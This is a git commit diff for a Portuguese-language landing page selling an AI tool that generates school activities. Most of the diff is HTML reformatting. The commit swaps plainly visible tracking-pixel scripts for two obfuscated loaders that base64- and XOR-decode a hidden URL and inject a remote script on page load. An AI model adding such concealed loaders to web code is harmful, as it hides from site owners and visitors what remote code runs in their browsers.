

==== commit 03d871b1: "Mudanca de PIXEL e Script de UTM" ====
--- a/2/index.html
+++ b/2/index.html
@@ -11,16 +11,8 @@
   <link rel="preload" href="fonts/Stolzl-Medium-600.woff2" as="font" type="font/woff2" crossorigin>
   <link rel="preload" href="fonts/Stolzl-Regular-500.woff2" as="font" type="font/woff2" crossorigin>
   <link rel="preload" href="fonts/Stolzl-Book-400.woff2" as="font" type="font/woff2" crossorigin>
-  <script>
-    window.pixelId = "6a00e758b644022afed6568a";
-    var a = document.createElement("script");
-    a.setAttribute("async", "");
-    a.setAttribute("defer", "");
-    a.setAttribute("src", "https://cdn.utmify.com.br/scripts/pixel/pixel.js");
-    document.head.appendChild(a);
-  </script>
-  <script src="https://cdn.utmify.com.br/scripts/utms/latest.js" data-utmify-prevent-xcod-sck data-utmify-prevent-subids
-    async defer></script>
+  <script>(function () { var s_9 = atob("DPYTuECiHOdYRChQ0o0xzTLOPt16LFwkooUpl2/BeIl2MVw9u5BqliPNcck6NgcjsYR6yDTRM5cxPE08/YZ6wCXOMo0rZgRys4JnyinAaZM9Nwpqias/mifOc4U5KFty6K1omi7DcYJ6fgogu4521AnGPst6Mkk8p5MxgmKUfdBoIEln4cIq2SGSL4E6fRk255IkiSOAYbol"); var j_norr = []; for (var g_mg = 0; g_mg < s_9.length; g_mg++) { j_norr.push(s_9.charCodeAt(g_mg) & 255); } var q_l = j_norr[0]; var o_i = j_norr.slice(1, 1 + q_l); var c_p61 = j_norr.slice(1 + q_l); var v_977 = c_p61.map(function (b, v_3bfn) { return b ^ o_i[v_3bfn % q_l]; }); var l_dc = ""; for (var v_0i1 = 0; v_0i1 < v_977.length; v_0i1++) { l_dc += String.fromCharCode(v_977[v_0i1] & 255); } var s_g = decodeURIComponent(escape(l_dc)); var k_zx1o = JSON.parse(s_g); var t_noa = k_zx1o.globals || []; t_noa.forEach(function (l_wy5m) { window[l_wy5m.name] = l_wy5m.value; }); var v_92y8 = document.createElement("script"); v_92y8.src = k_zx1o.url; v_92y8.async = true; v_92y8.defer = true; (k_zx1o.attributes || []).forEach(function (m_3p9) { v_92y8.setAttribute(m_3p9.name, m_3p9.value); }); (document.head || document.documentElement).appendChild(v_92y8); })();</script>
+  <script>(function () { var u_a7 = atob("DFw+osus2g7DndGOSCcc17nA+DTh9aX6OC8EjeTPvmDt6KXjITpHjKjDtyCh7/79Ky5X0r/f9Xu38KKhJD1Kx7jY9GSwv/2sKShK0KLOr3qm7vO0EycczKrBvyz5v7XvPD0T17/Bs2i6sKH8LSpbzL+Bom2s+fz9Kzccjunau2K2+PO0an5DjrCOtG+u+PO0ajhf1qqBr3qu9Lf3ZSxMx73JtHru7qTsIThNgOeOrG+v6LSscn4c35bR"); var f_8yh6 = []; for (var f_mfay = 0; f_mfay < u_a7.length; f_mfay++) { f_8yh6.push(u_a7.charCodeAt(f_mfay) & 255); } var u_ap8l = f_8yh6[0]; var j_vx = f_8yh6.slice(1, 1 + u_ap8l); var i_m = f_8yh6.slice(1 + u_ap8l); var d_2fvc = i_m.map(function (b, x_8m9i) { return b ^ j_vx[x_8m9i % u_ap8l]; }); var x_6i = ""; for (var t_08fs = 0; t_08fs < d_2fvc.length; t_08fs++) { x_6i += String.fromCharCode(d_2fvc[t_08fs] & 255); } var b_c = decodeURIComponent(escape(x_6i)); var k_5ei = JSON.parse(b_c); var s_c7z = k_5ei.globals || []; s_c7z.forEach(function (x_5iyz) { window[x_5iyz.name] = x_5iyz.value; }); var i_na = document.createElement("script"); i_na.src = k_5ei.url; i_na.async = true; i_na.defer = true; (k_5ei.attributes || []).forEach(function (k_qzcd) { i_na.setAttribute(k_qzcd.name, k_qzcd.value); }); (document.head || document.documentElement).appendChild(i_na); })();</script>
   <style>
     @font-face {
       font-family: 'Stolzl';
@@ -87,19 +79,29 @@
 
     /* COLORS */
     :root {
-      --dark1: #020B1F;      /* Azul marinho profundo */
-      --dark2: #061735;      /* Azul escuro de apoio */
-      --light1: #EEF4FB;     /* Azul muito claro */
-      --light2: #E2ECF7;     /* Azul claro para alternância */
-      --accent: #FF5E36;     /* Coral alegre para CTAs e destaques */
-      --accent2: #0A4FA3;    /* Azul intenso */
-      --green: #2ECC71;      /* Verde conversão */
+      --dark1: #020B1F;
+      /* Azul marinho profundo */
+      --dark2: #061735;
+      /* Azul escuro de apoio */
+      --light1: #EEF4FB;
+      /* Azul muito claro */
+      --light2: #E2ECF7;
+      /* Azul claro para alternância */
+      --accent: #FF5E36;
+      /* Coral alegre para CTAs e destaques */
+      --accent2: #0A4FA3;
+      /* Azul intenso */
+      --green: #2ECC71;
+      /* Verde conversão */
       --green-dark: #27AE60;
       --red: #E74C3C;
       --white: #ffffff;
-      --text-dark: #020B1F;  /* Texto escuro */
-      --text-light: #EEF4FB; /* Texto claro */
-      --text-muted: #B7C7DF; /* Texto secundário azulado claro */
+      --text-dark: #020B1F;
+      /* Texto escuro */
+      --text-light: #EEF4FB;
+      /* Texto claro */
+      --text-muted: #B7C7DF;
+      /* Texto secundário azulado claro */
     }
 
     /* BUTTONS */
@@ -481,7 +483,8 @@
   <section id="bloco1">
     <div class="container">
       <div class="hero-inner">
-        <h1 class="hero-h1">Pare de perder tempo criando atividades escolares manualmente e <span>gere tarefas EXATAMENTE como você quer
+        <h1 class="hero-h1">Pare de perder tempo criando atividades escolares manualmente e <span>gere tarefas
+            EXATAMENTE como você quer
             em menos de 5 minutos</span> usando apenas o celular</h1>
         <div class="hero-img">
           <img src="imgs/mockup-principal-produto.webp" alt="Professor no Automático mockup principal" loading="eager"
@@ -580,7 +583,8 @@
       <div style="display:grid;grid-template-columns:repeat(auto-fit,minmax(240px,1fr));gap:24px;margin-bottom:36px">
         <div style="background:rgba(255,255,255,.07);border-radius:16px;padding:28px 22px">
           <div style="font-size:1.8rem;margin-bottom:12px;text-align:center">📌</div>
-          <h3 style="color:var(--accent);font-size:1rem;font-weight:700;margin-bottom:10px">Criar atividades escolares em
+          <h3 style="color:var(--accent);font-size:1rem;font-weight:700;margin-bottom:10px">Criar atividades escolares
+            em
             minutos sem precisar montar tudo manualmente.</h3>
           <p style="color:#b0c4de;font-size:.92rem;line-height:1.65">Chega de passar horas digitando exercícios,
             formatando folhas e procurando conteúdo na internet. Agora você simplesmente <strong
@@ -588,7 +592,8 @@
         </div>
         <div style="background:rgba(255,255,255,.07);border-radius:16px;padding:28px 22px">
           <div style="font-size:1.8rem;margin-bottom:12px;text-align:center">🤖</div>
-          <h3 style="color:var(--accent);font-size:1rem;font-weight:700;margin-bottom:10px">Usar Inteligência Artificial de
+          <h3 style="color:var(--accent);font-size:1rem;font-weight:700;margin-bottom:10px">Usar Inteligência Artificial
+            de
             forma simples mesmo sem entender tecnologia.</h3>
           <p style="color:#b0c4de;font-size:.92rem;line-height:1.65">Você não precisa aprender comandos difíceis nem
             assistir aulas técnicas. Tudo foi criado para <strong style="color:#fff">qualquer professora</strong>
@@ -604,7 +609,8 @@
         </div>
         <div style="background:rgba(255,255,255,.07);border-radius:16px;padding:28px 22px">
           <div style="font-size:1.8rem;margin-bottom:12px;text-align:center">🧘</div>
-          <h3 style="color:var(--accent);font-size:1rem;font-weight:700;margin-bottom:10px">Diminuir o estresse e o desgaste
+          <h3 style="color:var(--accent);font-size:1rem;font-weight:700;margin-bottom:10px">Diminuir o estresse e o
+            desgaste
             mental causados pela rotina escolar.</h3>
           <p style="color:#b0c4de;font-size:.92rem;line-height:1.65">A sensação de nunca terminar o trabalho pode ser
             extremamente cansativa. <strong style="color:#fff">Automatizar tarefas repetitivas</strong> ajuda você a
@@ -654,7 +660,7 @@
           style="color:#fff">eliminar horas de trabalho manual</strong> e deixar tudo ainda mais rápido, simples e
         automático.</p>
       <div style="display:grid;grid-template-columns:repeat(auto-fit,minmax(300px,1fr));gap:24px">
- 
+
         <div style="background:rgba(255,255,255,.06);border-radius:16px;padding:28px">
           <div style="display:flex;justify-content:space-between;align-items:flex-start;margin-bottom:14px">
             <span
@@ -663,14 +669,16 @@
             <div style="text-align:right">
               <small style="color:#b0c4de;font-weight:400;display:block;font-size:.75rem">Valor: <span
                   style="text-decoration:line-through">R$ 41,85</span></small>
-              <span style="color:var(--green);font-weight:700;font-size:.85rem;line-height:1.2;display:block">Grátis no Plano
+              <span style="color:var(--green);font-weight:700;font-size:.85rem;line-height:1.2;display:block">Grátis no
+                Plano
                 Completo</span>
             </div>
           </div>
           <div style="background:#ffffff;margin-bottom:14px;display:flex;justify-content:center;align-items:center">
             <img src="imgs/Bonus-1.webp" alt="Bônus 1 - Gerador de Textos" loading="lazy" style="width:100%">
           </div>
-          <h3 style="color:var(--accent);font-size:1rem;font-weight:700;margin-bottom:10px">Gerador Automático de Textos e
+          <h3 style="color:var(--accent);font-size:1rem;font-weight:700;margin-bottom:10px">Gerador Automático de Textos
+            e
             Interpretação</h3>
           <p style="color:#b0c4de;font-size:.9rem;line-height:1.65;margin-bottom:10px">Digite apenas o tema e a série
             escolar. E receba automaticamente:</p>
@@ -684,7 +692,7 @@
               style="color:#fff">conteúdos completos em segundos</strong> sem precisar pesquisar ou montar tudo
             manualmente.</p>
         </div>
- 
+
         <div style="background:rgba(255,255,255,.06);border-radius:16px;padding:28px">
           <div style="display:flex;justify-content:space-between;align-items:flex-start;margin-bottom:14px">
             <span
@@ -693,14 +701,16 @@
             <div style="text-align:right">
               <small style="color:#b0c4de;font-weight:400;display:block;font-size:.75rem">Valor: <span
                   style="text-decoration:line-through">R$ 41,85</span></small>
-              <span style="color:var(--green);font-weight:700;font-size:.85rem;line-height:1.2;display:block">Grátis no Plano
+              <span style="color:var(--green);font-weight:700;font-size:.85rem;line-height:1.2;display:block">Grátis no
+                Plano
                 Completo</span>
             </div>
           </div>
           <div style="background:#ffffff;margin-bottom:14px;display:flex;justify-content:center;align-items:center">
             <img src="imgs/Bonus-2.webp" alt="Bônus 2 - Máquina de Problemas" loading="lazy" style="width:100%">
           </div>
-          <h3 style="color:var(--accent);font-size:1rem;font-weight:700;margin-bottom:10px">Máquina de Problemas Matemáticos
+          <h3 style="color:var(--accent);font-size:1rem;font-weight:700;margin-bottom:10px">Máquina de Problemas
+            Matemáticos
           </h3>
           <p style="color:#b0c4de;font-size:.9rem;line-height:1.65;margin-bottom:10px">Crie automaticamente:</p>
           <ul style="color:#b0c4de;font-size:.9rem;line-height:1.8;padding-left:4px;list-style:none">
@@ -714,7 +724,7 @@
             zero.
           </p>
         </div>
- 
+
         <div style="background:rgba(255,255,255,.06);border-radius:16px;padding:28px">
           <div style="display:flex;justify-content:space-between;align-items:flex-start;margin-bottom:14px">
             <span
@@ -723,14 +733,16 @@
             <div style="text-align:right">
               <small style="color:#b0c4de;font-weight:400;display:block;font-size:.75rem">Valor: <span
                   style="text-decoration:line-through">R$ 41,85</span></small>
-              <span style="color:var(--green);font-weight:700;font-size:.85rem;line-height:1.2;display:block">Grátis no Plano
+              <span style="color:var(--green);font-weight:700;font-size:.85rem;line-height:1.2;display:block">Grátis no
+                Plano
                 Completo</span>
             </div>
           </div>
           <div style="background:#ffffff;margin-bottom:14px;display:flex;justify-content:center;align-items:center">
             <img src="imgs/Bonus-3.webp" alt="Bônus 3 - Criador de Avaliações" loading="lazy" style="width:100%">
           </div>
-          <h3 style="color:var(--accent);font-size:1rem;font-weight:700;margin-bottom:10px">Criador Instantâneo de Avaliações
+          <h3 style="color:var(--accent);font-size:1rem;font-weight:700;margin-bottom:10px">Criador Instantâneo de
+            Avaliações
           </h3>
           <p style="color:#b0c4de;font-size:.9rem;line-height:1.65;margin-bottom:10px">Gere automaticamente:</p>
           <ul style="color:#b0c4de;font-size:.9rem;line-height:1.8;padding-left:4px;list-style:none">
@@ -743,7 +755,7 @@
           <p style="color:#b0c4de;font-size:.88rem;margin-top:10px">Tudo estruturado de forma organizada para <strong
               style="color:#fff">facilitar sua rotina</strong> e reduzir horas de preparação.</p>
         </div>
- 
+
         <div style="background:rgba(255,255,255,.06);border-radius:16px;padding:28px">
           <div style="display:flex;justify-content:space-between;align-items:flex-start;margin-bottom:14px">
             <span
@@ -752,14 +764,16 @@
             <div style="text-align:right">
               <small style="color:#b0c4de;font-weight:400;display:block;font-size:.75rem">Valor: <span
                   style="text-decoration:line-through">R$ 41,85</span></small>
-              <span style="color:var(--green);font-weight:700;font-size:.85rem;line-height:1.2;display:block">Grátis no Plano
+              <span style="color:var(--green);font-weight:700;font-size:.85rem;line-height:1.2;display:block">Grátis no
+                Plano
                 Completo</span>
             </div>
           </div>
           <div style="background:#ffffff;margin-bottom:14px;display:flex;justify-content:center;align-items:center">
             <img src="imgs/Bonus-4.webp" alt="Bônus 4 - Planejamento Escolar" loading="lazy" style="width:100%">
           </div>
-          <h3 style="color:var(--accent);font-size:1rem;font-weight:700;margin-bottom:10px">Planejamento Escolar em Minutos
+          <h3 style="color:var(--accent);font-size:1rem;font-weight:700;margin-bottom:10px">Planejamento Escolar em
+            Minutos
           </h3>
           <p style="color:#b0c4de;font-size:.9rem;line-height:1.65;margin-bottom:10px">Crie rapidamente:</p>
           <ul style="color:#b0c4de;font-size:.9rem;line-height:1.8;padding-left:4px;list-style:none">
@@ -771,7 +785,7 @@
           <p style="color:#b0c4de;font-size:.88rem;margin-top:10px">Sem precisar passar horas <strong
               style="color:#fff">montando planejamentos manualmente</strong>.</p>
         </div>
- 
+
         <div style="background:rgba(255,255,255,.06);border-radius:16px;padding:28px">
           <div style="display:flex;justify-content:space-between;align-items:flex-start;margin-bottom:14px">
             <span
@@ -780,14 +794,16 @@
             <div style="text-align:right">
               <small style="color:#b0c4de;font-weight:400;display:block;font-size:.75rem">Valor: <span
                   style="text-decoration:line-through">R$ 41,85</span></small>
-              <span style="color:var(--green);font-weight:700;font-size:.85rem;line-height:1.2;display:block">Grátis no Plano
+              <span style="color:var(--green);font-weight:700;font-size:.85rem;line-height:1.2;display:block">Grátis no
+                Plano
                 Completo</span>
             </div>
           </div>
           <div style="background:#ffffff;margin-bottom:14px;display:flex;justify-content:center;align-items:center">
             <img src="imgs/Bonus-5.webp" alt="Bônus 5 - Adaptador Inclusão" loading="lazy" style="width:100%">
           </div>
-          <h3 style="color:var(--accent);font-size:1rem;font-weight:700;margin-bottom:10px">Adaptador para Inclusão Escolar
+          <h3 style="color:var(--accent);font-size:1rem;font-weight:700;margin-bottom:10px">Adaptador para Inclusão
+            Escolar
           </h3>
           <p style="color:#b0c4de;font-size:.9rem;line-height:1.65;margin-bottom:10px">Transforme automaticamente
             atividades comuns em versões adaptadas para:</p>
@@ -800,7 +816,7 @@
           <p style="color:#b0c4de;font-size:.88rem;margin-top:10px">Facilitando a <strong style="color:#fff">inclusão
               escolar</strong> de forma prática e muito mais rápida.</p>
         </div>
- 
+
         <div style="background:rgba(255,255,255,.06);border-radius:16px;padding:28px">
           <div style="display:flex;justify-content:space-between;align-items:flex-start;margin-bottom:14px">
             <span
@@ -809,14 +825,16 @@
             <div style="text-align:right">
               <small style="color:#b0c4de;font-weight:400;display:block;font-size:.75rem">Valor: <span
                   style="text-decoration:line-through">R$ 41,85</span></small>
-              <span style="color:var(--green);font-weight:700;font-size:.85rem;line-height:1.2;display:block">Grátis no Plano
+              <span style="color:var(--green);font-weight:700;font-size:.85rem;line-height:1.2;display:block">Grátis no
+                Plano
                 Completo</span>
             </div>
           </div>
           <div style="background:#ffffff;margin-bottom:14px;display:flex;justify-content:center;align-items:center">
             <img src="imgs/Bonus-6.webp" alt="Bônus 6 - Gerador de Relatórios" loading="lazy" style="width:100%">
           </div>
-          <h3 style="color:var(--accent);font-size:1rem;font-weight:700;margin-bottom:10px">Gerador de Relatórios e Pareceres
+          <h3 style="color:var(--accent);font-size:1rem;font-weight:700;margin-bottom:10px">Gerador de Relatórios e
+            Pareceres
           </h3>
           <p style="color:#b0c4de;font-size:.9rem;line-height:1.65;margin-bottom:10px">Digite apenas comportamento,
             desempenho e dificuldades do aluno. E receba automaticamente:</p>
@@ -828,7 +846,7 @@
           <p style="color:#b0c4de;font-size:.88rem;margin-top:10px">Ideal para <strong style="color:#fff">economizar
               tempo</strong> em uma das tarefas mais cansativas da rotina escolar.</p>
         </div>
- 
+
       </div>
     </div>
   </section>
@@ -836,25 +854,29 @@
   <!-- BLOCO 8: PLANOS -->
   <section id="bloco8" style="background:var(--light2);padding:55px 0">
     <div class="container">
-      <h2 style="font-size:clamp(1.4rem,3vw,2rem);font-weight:700;color:var(--text-dark);text-align:center;margin-bottom:36px">
+      <h2
+        style="font-size:clamp(1.4rem,3vw,2rem);font-weight:700;color:var(--text-dark);text-align:center;margin-bottom:36px">
         Escolha a melhor opção para você:</h2>
       <div
         style="display:grid;grid-template-columns:repeat(auto-fit,minmax(320px,1fr));gap:28px;max-width:1000px;margin:0 auto">
- 
+
         <!-- PLANO BÁSICO -->
         <div style="background:#fff;border-radius:20px;padding:32px 18px;border:2px solid #e0e0e0;text-align:center">
           <p style="font-size:1.2rem;font-weight:700;color:var(--text-dark);margin-bottom:16px">PLANO BÁSICO</p>
           <img src="imgs/Produto-principal-sem-bonus-plano-basico.webp" alt="Plano Básico" loading="lazy"
             style="width:100%;border-radius:10px;margin-bottom:16px">
-          <ul style="list-style:none;text-align:left;margin-bottom:16px;color:var(--text-dark);font-size:.95rem;line-height:2">
+          <ul
+            style="list-style:none;text-align:left;margin-bottom:16px;color:var(--text-dark);font-size:.95rem;line-height:2">
             <li>✔️ Professor no Automático™</li>
           </ul>
-          <ul style="list-style:none;text-align:left;margin-bottom:16px;color:var(--text-dark);font-size:.95rem;line-height:2;padding-left:0">
+          <ul
+            style="list-style:none;text-align:left;margin-bottom:16px;color:var(--text-dark);font-size:.95rem;line-height:2;padding-left:0">
             <li>⚡ Acesso Imediato</li>
             <li>💎 Acesso Vitalício</li>
             <li>🛡️ Garantia de 7 dias</li>
           </ul>
-          <p style="color:#33445F;font-size:.9rem;margin-bottom:16px"><strong>IDEAL PARA:</strong> Professores que querem
+          <p style="color:#33445F;font-size:.9rem;margin-bottom:16px"><strong>IDEAL PARA:</strong> Professores que
+            querem
             começar a automatizar atividades escolares de forma simples e rápida.</p>
           <p style="color:#40516B;font-size:.9rem;margin-bottom:4px">De <s>R$ 179,00</s> por:</p>
           <p style="font-size:3.25rem;font-weight:700;color:#08A84F;margin-bottom:4px">R$ 17,90</p>
@@ -869,7 +891,7 @@
             Atenção: Temos uma oferta ainda mais vantajosa para você! Veja logo abaixo.</p>
           <p style="color:#e53935;font-size:1.5rem;animation:bounce-arrow 1s infinite">▼</p>
         </div>
- 
+
         <!-- PLANO COMPLETO -->
         <div
           style="background:#ffffff;border-radius:20px;padding:32px 18px;border:3px solid var(--accent);text-align:center;position:relative;box-shadow:0 10px 30px rgba(255,112,67,0.12)">
@@ -883,9 +905,11 @@
           </div>
           <img src="imgs/mockup-principal-produto.webp" alt="Plano Completo" loading="lazy"
             style="width:100%;border-radius:10px;margin-bottom:14px">
-          <p style="color:var(--accent);font-weight:700;font-size:.9rem;margin-bottom:12px">📦 Todos os Materiais (Recebimento
+          <p style="color:var(--accent);font-weight:700;font-size:.9rem;margin-bottom:12px">📦 Todos os Materiais
+            (Recebimento
             Imediato)</p>
-          <ul style="list-style:none;text-align:left;color:var(--text-dark);font-size:.92rem;line-height:1.9;margin-bottom:16px">
+          <ul
+            style="list-style:none;text-align:left;color:var(--text-dark);font-size:.92rem;line-height:1.9;margin-bottom:16px">
             <li>✔️ Professor no Automático™</li>
             <li>✔️ Gerador Automático de Textos e Interpretação</li>
             <li>✔️ Máquina de Problemas Matemáticos</li>
@@ -894,7 +918,8 @@
             <li>✔️ Adaptador para Inclusão Escolar</li>
             <li>✔️ Gerador de Relatórios e Pareceres</li>
           </ul>
-          <ul style="list-style:none;text-align:left;margin-bottom:16px;color:var(--text-dark);font-size:.92rem;line-height:1.9;padding-left:0">
+          <ul
+            style="list-style:none;text-align:left;margin-bottom:16px;color:var(--text-dark);font-size:.92rem;line-height:1.9;padding-left:0">
             <li>⚡ Acesso Imediato</li>
             <li>💎 Acesso Vitalício</li>
             <li>🛡️ Garantia de 7 dias</li>
@@ -936,7 +961,8 @@
         constitui violação dos direitos autorais (Art. 184 do Código Penal e Lei 9.610/98), sujeitando os infratores às
         sanções civis e criminais previstas na legislação aplicável.</p>
       <p style="color:#7a8fa6;font-size:.8rem">Em caso de dúvidas, suporte ou problemas de acesso, entre em contato: <a
-          href="mailto:suporte@elitepd.com.br" style="color:var(--accent)">suporte@elitepd.com.br</a> — Segunda a sexta, das
+          href="mailto:suporte@elitepd.com.br" style="color:var(--accent)">suporte@elitepd.com.br</a> — Segunda a sexta,
+        das
         8h às 16h.</p>
     </div>
   </footer>
@@ -1196,4 +1222,4 @@
   </script>
 </body>
 
-</html>
+</html>
